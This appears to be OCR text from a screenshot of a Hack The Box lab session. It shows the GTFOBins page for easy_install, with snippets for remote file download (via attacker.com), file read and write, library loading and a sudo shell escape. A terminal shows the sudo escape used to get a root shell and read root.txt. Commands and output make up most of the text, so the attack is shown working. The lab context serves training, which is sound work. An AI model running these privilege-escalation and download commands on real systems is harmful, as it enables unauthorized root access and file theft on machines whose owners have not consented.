 Menu Applications Places System Dashboar... tmux privesc - ... ~/worksp... easy_inst... Burp Suit... [~/Tools/...
easy_install | GTFOBins — Mozilla Firefox
Is my Website up ? Is my Website up ? (beta vers Index of /uploads PHP 8.0.20 - phpinfo() easy_install | GTFOBins
https://gtfobins.github.io/gtfobins/easy_install/#sudo
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources Online - Reverse Shell ... Dashboard
It can download remote files.
Fetch a remote file via HTTP GET request. The file path must be absolute.
export URL=http://attacker.com/file_to_get
export LFILE=/tmp/file_to_save
TF=$(mktemp -d)
echo "import os;
os.execl('$(whereis python)', '$(whereis python)', '-c', \"\"\"import sys;
if sys.version_info.major == 3: import urllib.request as r
else: import urllib as r
r.urlretrieve('$URL', '$LFILE')\"\"\")" > $TF/setup.py
pip install $TF
File write
It writes data to files, it may be used to do privileged writes or write files outside a restricted file
system.
The file path must be absolute.
export LFILE=/tmp/file_to_save
TF=$(mktemp -d)
echo "import os;
os.execl('$(whereis python)', 'python', '-c', 'open(\"$LFILE\",\"w+\").write(\"DATA\")')" > $TF/setup.py
easy_install $TF
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted
file system.
The read file content is wrapped within program messages.
TF=$(mktemp -d)
echo 'print(open("file_to_read").read())' > $TF/setup.py
easy_install $TF
Library load
It loads shared libraries that may be used to run code in the binary execution context.
TF=$(mktemp -d)
echo 'from ctypes import cdll; cdll.LoadLibrary("lib.so")' > $TF/setup.py
easy_install $TF
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
TF=$(mktemp -d)
echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
sudo easy_install $TF
tmux
tmux 105x48
developer@updown:~$ sudo -l
Matching Defaults entries for developer on localhost:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User developer may run the following commands on localhost:
(ALL) NOPASSWD: /usr/local/bin/easy_install
developer@updown:~$ TF=$(mktemp -d)
developer@updown:~$ echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $T
F/setup.py
developer@updown:~$ sudo easy_install $TF
WARNING: The easy_install command is deprecated and will be removed in a future version.
Processing tmp.4KPfJgMdcA
Writing /tmp/tmp.4KPfJgMdcA/setup.cfg
Running setup.py -q bdist_egg --dist-dir /tmp/tmp.4KPfJgMdcA/egg-dist-tmp-z05U1v
# whoami
root
# cd /root
# lls
sh: 3: lls: not found
# ls
root.txt snap
# cat root.txt | wc -c
33
#
tmux 0:sudo 1:zsh 2:sudo 3:developer tun0: 10.10.14.31 | dynamo@parrot